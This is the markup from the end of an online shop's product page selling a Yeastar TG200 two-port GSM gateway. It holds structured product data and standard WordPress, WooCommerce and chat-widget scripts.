		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.gemani.co.ke"}},{"@type":"ListItem","position":2,"item":{"name":"Telephony","@id":"https://www.gemani.co.ke/product-category/pbx/"}},{"@type":"ListItem","position":3,"item":{"name":"Gsm Gateway","@id":"https://www.gemani.co.ke/product-category/pbx/gsm-gateway/"}},{"@type":"ListItem","position":4,"item":{"name":"YEASTAR TG200 2 PORT GSM GATEWAY","@id":"https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/#product","name":"YEASTAR TG200 2 PORT GSM GATEWAY","url":"https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/","description":"The Yeastar Neogate TG200\u00a0is a GSM gateway for connecting GSM networks to VoIP networks for two-way communication. The TG200 is ideal for connecting IP Phones, soft switches, and IP-PBX's to GSM network, and is the best fallback solution for landline outages.\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u00a0The TG200 Gateway from Yeastar\u00a0can be a cost-saving addition for a backup option should landlines go out, and is great for phone calls between mobiles or to PTSN. Best of all, it's easy to install with a web based GUI and simple to integrate.\r\n\r\nYeastar Neogate Series includes features such as SIP proxy Registrar for IP phones, incoming and outgoing call routing, SMS sending and receiving with a web interface, callback function, Least Cost Routing (LCR), top voice quality (EFR super sound), simple web based configuration, and it's easy to integrate and easy to install","image":"https://www.gemani.co.ke/wp-content/uploads/2023/04/TG200-Yeastar-TG200-GSM-VoIP-Gateway.jpeg.jpg","sku":11781,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"31000.00","priceCurrency":"KES","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/","seller":{"@type":"Organization","name":"Gemani Supplies","url":"https://www.gemani.co.ke"}}]}]}</script>
<div class="joinchat joinchat--right" data-settings='{"telephone":"254721620637","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hi *Gemani Supplies*! I need more info about YEASTAR TG200 2 PORT GSM GATEWAY https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/","message_hash":"d9a13fe0"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>Welcome to Gemani Supplies</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hello 👋<br>Can we help you?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Open chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.gemani.co.ke/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67627eadd74e335c2146c1d809a808c4","fragment_name":"wc_fragments_67627eadd74e335c2146c1d809a808c4","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.gemani.co.ke\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.gemani.co.ke/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/pjax.min.js?ver=6.5.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8f2a2a46578d717d710a79bdff11d740","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.gemani.co.ke/cart/","ajaxurl":"https://www.gemani.co.ke/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"1","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.gemani.co.ke/","shop_url":"https://www.gemani.co.ke/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_67627eadd74e335c2146c1d809a808c4","fragment_name":"wc_fragments_67627eadd74e335c2146c1d809a808c4","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-wpcf7.min.css","wd-base-deprecated-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-mod-nav-menu-label-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-nav-menu-label.min.css","wd-page-title-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-add-to-cart-popup-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-magnific-popup.min.css","wd-tabs-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-comments.min.css","wd-product-loop-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-product-swatches-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-swatches.min.css","wd-mod-more-description-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-more-description.min.css","wd-woo-opt-title-limit-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-title-limit.min.css","wd-woo-mod-product-labels-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-widget-collapse-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-info-box.min.css","wd-image-gallery-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-gallery.min.css","wd-text-block-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-text-block.min.css","wd-scroll-top-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-form.min.css","wd-header-search-fullscreen-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.5.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
